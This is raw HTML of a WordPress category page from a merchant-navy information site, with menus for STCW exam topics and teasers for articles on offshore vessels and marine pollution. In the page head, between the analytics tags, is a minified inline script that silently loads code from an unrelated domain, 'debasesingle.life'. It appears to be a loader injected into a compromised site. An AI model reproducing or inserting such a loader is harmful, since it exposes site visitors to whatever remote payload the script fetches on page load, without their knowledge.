<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-RWM9F4HEY7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["marinefriend.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RWM9F4HEY7");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://marinefriend.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marinefriend.com/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marinefriend.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.118.0" /><meta name="generator" content="Performance Lab 2.8.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads, js-and-css/audit-enqueued-assets, database/audit-autoloaded-options">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3638609930751431"
     crossorigin="anonymous"></script>






<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QC8XXE8XNQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QC8XXE8XNQ');
</script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://debasesingle.life/9hFXWz7m');
</script>
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-RWM9F4HEY7" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-RWM9F4HEY7', {} );
/* ]]> */
</script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3638609930751431"
     crossorigin="anonymous"></script>
<link rel='stylesheet' id='jetpack-carousel-swiper-css-css' href='https://c0.wp.com/p/jetpack/14.4/modules/carousel/swiper-bundle.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/14.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
</head>
<body class="archive category category-marine-facts category-6 wp-theme-thenewspro elementor-default elementor-kit-195">
	<div id="arya-fly-wrap">
	<div id="arya-fly-menu-top" class="left relative">
		<div class="arya-fly-top-out left relative">
			<div class="arya-fly-top-in">
				<div id="arya-fly-logo" class="left relative">
											<a href="https://marinefriend.com/"><img src="https://marinefriend.com/wp-content/uploads/2022/02/cooltext403713603311140.png" alt="marine friend by merchant navy officer" data-rjs="2" /></a>
									</div><!--arya-fly-logo-->
			</div><!--arya-fly-top-in-->
			<div class="arya-fly-but-wrap arya-fly-but-menu arya-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--arya-fly-but-wrap-->
		</div><!--arya-fly-top-out-->
	</div><!--arya-fly-menu-top-->
	<div id="arya-fly-menu-wrap">
		<nav class="arya-fly-nav-menu left relative">
			<div class="menu-fly-out-menu-container"><ul id="menu-fly-out-menu" class="menu"><li id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396"><a href="https://marinefriend.com/">HOME</a></li>
<li id="menu-item-1663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1663"><a href="#">EXIT EXAM</a>
<ul class="sub-menu">
	<li id="menu-item-1664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1664"><a href="#">STCW MODULAR</a>
	<ul class="sub-menu">
		<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1666"><a href="https://marinefriend.com/efa/">EFA</a></li>
		<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667"><a href="https://marinefriend.com/fpff/">FPFF</a></li>
		<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://marinefriend.com/pst/">PST</a></li>
		<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://marinefriend.com/pssr/">PSSR</a></li>
		<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://marinefriend.com/octa/">OCTA</a></li>
		<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://marinefriend.com/stsdsd/">STSDSD</a></li>
		<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://marinefriend.com/lgtf/">LGTF</a></li>
	</ul>
</li>
	<li id="menu-item-1673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1673"><a href="#">STCW ADVANCE</a>
	<ul class="sub-menu">
		<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://marinefriend.com/mfa-exit-exam/">MFA EXIT EXAM</a></li>
		<li id="menu-item-1677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1677"><a href="https://marinefriend.com/gasco/">GASCO</a></li>
		<li id="menu-item-1678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a href="https://marinefriend.com/mc-medical-care/">MC (medical care)</a></li>
		<li id="menu-item-1682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1682"><a href="https://marinefriend.com/sso/">SSO</a></li>
		<li id="menu-item-1681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1681"><a href="https://marinefriend.com/pscrb/">PSCRB</a></li>
		<li id="menu-item-1675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1675"><a href="https://marinefriend.com/aff/">AFF</a></li>
		<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://marinefriend.com/chemco/">CHEMCO</a></li>
		<li id="menu-item-1683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1683"><a href="https://marinefriend.com/tasco/">TASCO</a></li>
	</ul>
</li>
	<li id="menu-item-1685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1685"><a href="#">STCW REFRESHER</a>
	<ul class="sub-menu">
		<li id="menu-item-1686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1686"><a href="https://marinefriend.com/rfpff/">RFPFF</a></li>
		<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://marinefriend.com/rmfa/">RMFA</a></li>
		<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://marinefriend.com/rpfrb/">RPFRB</a></li>
		<li id="menu-item-1687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1687"><a href="https://marinefriend.com/rmc/">RMC</a></li>
		<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1690"><a href="https://marinefriend.com/rpscrb/">RPSCRB</a></li>
		<li id="menu-item-1691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1691"><a href="https://marinefriend.com/rpst/">RPST</a></li>
		<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1692"><a href="https://marinefriend.com/ruco/">RUCO</a></li>
		<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="http://jobs.marinefriend.com/">JOBS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1684" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1684"><a href="#">DG SHIPPING</a>
<ul class="sub-menu">
	<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://marinefriend.com/dg-shipping-rpsl-checker/">Rpsl checker</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://marinefriend.com/dg-shipping/">DG SHIPPING</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://marinefriend.com/rpsl/">RPSL</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://marinefriend.com/seafarers/">SEAFARERS</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://marinefriend.com/colleges/">COLLEGES</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-31"><a href="https://marinefriend.com/marine-facts/" aria-current="page">MARINE FACTS</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://marinefriend.com/equipment/">EQUIPMENT</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-133"><a href="https://marinefriend.com/important-links-for-indian-seafarers/">Important links for Indian seafarers</a></li>
</ul>
</li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">MORE</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://marinefriend.com/terms-conditions/">Terms &#038; Conditions</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://marinefriend.com/disclaimer/">Disclaimer</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-37"><a rel="privacy-policy" href="https://marinefriend.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://marinefriend.com/contact-us/">Contact us</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://marinefriend.com/about-us/">About us</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--arya-fly-menu-wrap-->
	<div id="arya-fly-soc-wrap">
		<span class="arya-fly-soc-head">Connect with us</span>
		<ul class="arya-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/marinefriend00" target="_blank" class="fa icon-facebook fa-2"></a></li>
										<li><a href="https://twitter.com/marinefriend00" target="_blank" class="fa icon-twitter fa-2"></a></li>
										<li><a href="https://in.pinterest.com/MARINEFRIENDSS/" target="_blank" class="fa icon-pinterest fa-2"></a></li>
																			<li><a href="https://www.linkedin.com/in/marine-friend-6b59a4232/" target="_blank" class="fa icon-linkedin fa-2"></a></li>
								</ul>
	</div><!--arya-fly-soc-wrap-->
</div><!--arya-fly-wrap-->	<div id="arya-site" class="left relative">
		
		
		<div id="arya-site-wall" class="left relative">
											<div id="arya-leader-wrap">
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3638609930751431"
     crossorigin="anonymous"></script>
				</div><!--arya-leader-wrap-->
										<div id="arya-site-main" class="left relative">
			<header id="arya-main-head-wrap" class="left relative">
									<nav id="arya-main-nav-wrap" class="left relative">
						<div id="arya-main-nav-top" class="left relative">
							<div class="arya-main-box">
								<div id="arya-nav-top-wrap" class="left relative">
									<div class="arya-nav-top-right-out left relative">
										<div class="arya-nav-top-right-in">
											<div class="arya-nav-top-cont left relative">
												<div class="arya-nav-top-left-out relative">
													<div class="arya-nav-top-left">
														<div class="arya-nav-soc-wrap">
																															<a href="https://www.facebook.com/marinefriend00" target="_blank"><span class="arya-nav-soc-but fa icon-facebook fa-2"></span></a>
																																														<a href="https://twitter.com/marinefriend00" target="_blank"><span class="arya-nav-soc-but fa icon-twitter fa-2"></span></a>
																																																											</div><!--arya-nav-soc-wrap-->
														<div class="arya-fly-but-wrap arya-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--arya-fly-but-wrap-->
													</div><!--arya-nav-top-left-->
													<div class="arya-nav-top-left-in">
														<div class="arya-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="arya-nav-logo-reg" itemprop="url" href="https://marinefriend.com/"><img itemprop="logo" src="https://marinefriend.com/wp-content/uploads/2022/02/cooltext403713603311140.png" alt="marine friend by merchant navy officer" data-rjs="2" /></a>
																																														<a class="arya-nav-logo-small" href="https://marinefriend.com/"><img src="https://marinefriend.com/wp-content/uploads/2022/02/cooltext403713603311140.png" alt="marine friend by merchant navy officer" data-rjs="2" /></a>
																																														<h2 class="arya-logo-title">marine friend by merchant navy officer</h2>
																																												</div><!--arya-nav-top-mid-->
													</div><!--arya-nav-top-left-in-->
												</div><!--arya-nav-top-left-out-->
											</div><!--arya-nav-top-cont-->
										</div><!--arya-nav-top-right-in-->
																				<div class="arya-nav-top-right">
											<a href="https://marinefriend.com/"><span class="liveicon">LIVE</span></a>
											<span class="arya-nav-search-but fa icon-search fa-2 arya-search-click"></span>
										</div><!--arya-nav-top-right-->
																			</div><!--arya-nav-top-right-out-->
								</div><!--arya-nav-top-wrap-->
							</div><!--arya-main-box-->
						</div><!--arya-main-nav-top-->
						<div id="arya-main-nav-bot" class="left relative">
							<div id="arya-main-nav-bot-cont" class="left">
								<div class="arya-main-box">
									<div id="arya-nav-bot-wrap" class="left">
										<div class="arya-nav-bot-right-out left">
											<div class="arya-nav-bot-right-in">
												<div class="arya-nav-bot-cont left">
													<div class="arya-nav-bot-left-out">
														<div class="arya-nav-bot-left left relative">
															<div class="arya-fly-but-wrap arya-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--arya-fly-but-wrap-->
														</div><!--arya-nav-bot-left-->
														<div class="arya-nav-bot-left-in">
															<div class="arya-nav-menu left">
																<div class="menu-fly-out-menu-container"><ul id="menu-fly-out-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396"><a href="https://marinefriend.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1663"><a href="#">EXIT EXAM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1664"><a href="#">STCW MODULAR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1666"><a href="https://marinefriend.com/efa/">EFA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667"><a href="https://marinefriend.com/fpff/">FPFF</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://marinefriend.com/pst/">PST</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://marinefriend.com/pssr/">PSSR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://marinefriend.com/octa/">OCTA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://marinefriend.com/stsdsd/">STSDSD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://marinefriend.com/lgtf/">LGTF</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1673"><a href="#">STCW ADVANCE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://marinefriend.com/mfa-exit-exam/">MFA EXIT EXAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1677"><a href="https://marinefriend.com/gasco/">GASCO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a href="https://marinefriend.com/mc-medical-care/">MC (medical care)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1682"><a href="https://marinefriend.com/sso/">SSO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1681"><a href="https://marinefriend.com/pscrb/">PSCRB</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1675"><a href="https://marinefriend.com/aff/">AFF</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://marinefriend.com/chemco/">CHEMCO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1683"><a href="https://marinefriend.com/tasco/">TASCO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1685"><a href="#">STCW REFRESHER</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1686"><a href="https://marinefriend.com/rfpff/">RFPFF</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://marinefriend.com/rmfa/">RMFA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://marinefriend.com/rpfrb/">RPFRB</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1687"><a href="https://marinefriend.com/rmc/">RMC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1690"><a href="https://marinefriend.com/rpscrb/">RPSCRB</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1691"><a href="https://marinefriend.com/rpst/">RPST</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1692"><a href="https://marinefriend.com/ruco/">RUCO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="http://jobs.marinefriend.com/">JOBS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1684"><a href="#">DG SHIPPING</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://marinefriend.com/dg-shipping-rpsl-checker/">Rpsl checker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://marinefriend.com/dg-shipping/">DG SHIPPING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://marinefriend.com/rpsl/">RPSL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://marinefriend.com/seafarers/">SEAFARERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://marinefriend.com/colleges/">COLLEGES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-31"><a href="https://marinefriend.com/marine-facts/" aria-current="page">MARINE FACTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://marinefriend.com/equipment/">EQUIPMENT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-133"><a href="https://marinefriend.com/important-links-for-indian-seafarers/">Important links for Indian seafarers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">MORE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://marinefriend.com/terms-conditions/">Terms &#038; Conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://marinefriend.com/disclaimer/">Disclaimer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-37"><a rel="privacy-policy" href="https://marinefriend.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://marinefriend.com/contact-us/">Contact us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://marinefriend.com/about-us/">About us</a></li>
</ul>
</li>
</ul></div>															</div><!--arya-nav-menu-->
														</div><!--arya-nav-bot-left-in-->
													</div><!--arya-nav-bot-left-out-->
												</div><!--arya-nav-bot-cont-->
											</div><!--arya-nav-bot-right-in-->
											<div class="arya-nav-bot-right left relative">
												<span class="arya-nav-search-but fa icon-search fa-2 arya-search-click"></span>
											</div><!--arya-nav-bot-right-->
										</div><!--arya-nav-bot-right-out-->
									</div><!--arya-nav-bot-wrap-->
								</div><!--arya-main-nav-bot-cont-->
							</div><!--arya-main-box-->
						</div><!--arya-main-nav-bot-->
					</nav><!--arya-main-nav-wrap-->
								<div id="arya-search-wrap">
			<div id="arya-search-box" class="mainsearch">
				<form method="get" id="searchform" action="https://marinefriend.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--arya-search-box-->
			<div class="arya-search-but-wrap arya-search-click">
				<span></span>
				<span></span>
			</div><!--arya-search-but-wrap-->
		</div><!--arya-search-wrap-->
			</header><!--arya-main-head-wrap-->
			<div id="arya-main-body-wrap" class="left relative"><div class="arya-main-blog-wrap left relative">
	<div class="arya-main-box">
		<div class="arya-main-blog-cont left relative">
													<div class="arya-main-blog-out left relative">
				<div class="arya-main-blog-in">
					<div class="arya-main-blog-body left relative">
																					<div id="arya-cat-feat-wrap" class="left relative">
									<div class="arya-widget-feat2-left left relative arya-widget-feat2-left-alt">
																					<a href="https://marinefriend.com/difference-between-dynamic-position-vessel-and-offshore-vessel/" rel="bookmark">
											<div class="arya-widget-feat2-left-cont left relative">
												<div class="arya-feat1-feat-img left relative">
																											<img fetchpriority="high" width="560" height="600" src="https://marinefriend.com/wp-content/uploads/2023/02/Difference-Between-Dynamic-position-vessel-and-offshore-vessel-1-560x600.webp" class="attachment-arya-port-thumb size-arya-port-thumb not-transparent wp-post-image" alt="Difference Between Dynamic position vessel and offshore vessel" decoding="async" data-has-transparency="false" data-dominant-color="3d5699" style="--dominant-color: #3d5699;" data-attachment-id="2100" data-permalink="https://marinefriend.com/difference-between-dynamic-position-vessel-and-offshore-vessel/difference-between-dynamic-position-vessel-and-offshore-vessel-3/" data-orig-file="https://marinefriend.com/wp-content/uploads/2023/02/Difference-Between-Dynamic-position-vessel-and-offshore-vessel-1-jpg.webp" data-orig-size="1200,630" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Difference Between Dynamic position vessel and offshore vessel" data-image-description="&lt;p&gt;Difference Between Dynamic position vessel and offshore vessel&lt;/p&gt;
" data-image-caption="&lt;p&gt;Difference Between Dynamic position vessel and offshore vessel&lt;/p&gt;
" data-medium-file="https://marinefriend.com/wp-content/uploads/2023/02/Difference-Between-Dynamic-position-vessel-and-offshore-vessel-1-300x158.webp" data-large-file="https://marinefriend.com/wp-content/uploads/2023/02/Difference-Between-Dynamic-position-vessel-and-offshore-vessel-1-1024x538.webp" title="Difference Between Dynamic position vessel and offshore vessel 1">																																						</div><!--arya-feat1-feat-img-->
												<div class="arya-feat1-feat-text left relative">
													<div class="arya-cat-date-wrap left relative">
														<span class="arya-cd-cat left relative">MARINE FACTS</span><span class="arya-cd-date left relative">3 years ago</span>
													</div><!--arya-cat-date-wrap-->
																											<h2 class="arya-stand-title">Difference Between Dynamic position vessel and offshore vessel</h2>
																										<p>Difference Between Dynamic position vessel and offshore vessel &nbsp; Dynamic Positioning Vessels (DPVs) and Offshore Vessels are both used in...</p>
												</div><!--arya-feat1-feat-text-->
											</div><!--arya-widget-feat2-left-cont-->
											</a>
																			</div><!--arya-widget-feat2-left-->
									<div class="arya-widget-feat2-right left relative">
										<h1 class="arya-feat1-pop-head"><span class="arya-feat1-pop-head">MARINE FACTS</span></h3>
										<div class="arya-widget-feat2-right-main left relative">
																							<a href="https://marinefriend.com/marine-pollution-why-it-is-important-to-look-towards-it/" rel="bookmark">
												<div class="arya-widget-feat2-right-cont left relative">
													<div class="arya-widget-feat2-right-img left relative">
																													<img width="400" height="240" src="https://marinefriend.com/wp-content/uploads/2023/01/Marine-pollution-400x240.png" class="arya-reg-img lazy has-transparency wp-post-image" alt="Marine pollution" decoding="async" srcset="https://marinefriend.com/wp-content/uploads/2023/01/Marine-pollution-400x240.png 400w, https://marinefriend.com/wp-content/uploads/2023/01/Marine-pollution-1000x600.png 1000w, https://marinefriend.com/wp-content/uploads/2023/01/Marine-pollution-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" data-has-transparency="true" data-dominant-color="435b9c" style="--dominant-color: #435b9c;" data-attachment-id="2114" data-permalink="https://marinefriend.com/marine-pollution-why-it-is-important-to-look-towards-it/marine-pollution/" data-orig-file="https://marinefriend.com/wp-content/uploads/2023/01/Marine-pollution.png" data-orig-size="1200,630" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marine pollution" data-image-description="&lt;p&gt;Marine pollution&lt;/p&gt;
" data-image-caption="&lt;p&gt;Marine pollution&lt;/p&gt;
" data-medium-file="https://marinefriend.com/wp-content/uploads/2023/01/Marine-pollution-300x158.png" data-large-file="https://marinefriend.com/wp-content/uploads/2023/01/Marine-pollution-1024x538.png" title="Marine pollution,why it is important to look towards it 2024 4">															<img width="80" height="80" src="https://marinefriend.com/wp-content/uploads/2023/01/Marine-pollution-80x80.png" class="arya-mob-img lazy has-transparency wp-post-image" alt="Marine pollution" decoding="async" srcset="https://marinefriend.com/wp-content/uploads/2023/01/Marine-pollution-80x80.png 80w, https://marinefriend.com/wp-content/uploads/2023/01/Marine-pollution-150x150.png 150w, https://marinefriend.com/wp-content/uploads/2023/01/Marine-pollution-640x630.png 640w, https://marinefriend.com/wp-content/uploads/2023/01/Marine-pollution-96x96.png 96w" sizes="(max-width: 80px) 100vw, 80px" data-has-transparency="true" data-dominant-color="435b9c" style="--dominant-color: #435b9c;" data-attachment-id="2114" data-permalink="https://marinefriend.com/marine-pollution-why-it-is-important-to-look-towards-it/marine-pollution/" data-orig-file="https://marinefriend.com/wp-content/uploads/2023/01/Marine-pollution.png" data-orig-size="1200,630" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marine pollution" data-image-description="&lt;p&gt;Marine pollution&lt;/p&gt;
" data-image-caption="&lt;p&gt;Marine pollution&lt;/p&gt;
" data-medium-file="https://marinefriend.com/wp-content/uploads/2023/01/Marine-pollution-300x158.png" data-large-file="https://marinefriend.com/wp-content/uploads/2023/01/Marine-pollution-1024x538.png" title="Marine pollution,why it is important to look towards it 2024 5">																																									</div><!--arya-widget-feat2-right-img-->
													<div class="arya-widget-feat2-right-text left relative">
														<div class="arya-cat-date-wrap left relative">
															<span class="arya-cd-cat left relative">DG SHIPPING</span><span class="arya-cd-date left relative">3 years ago</span>
														</div><!--arya-cat-date-wrap-->
														<h2>Marine pollution,why it is important to look towards it 2024</h2>
													</div><!--arya-widget-feat2-right-text-->
												</div><!--arya-widget-feat2-right-cont-->
												</a>
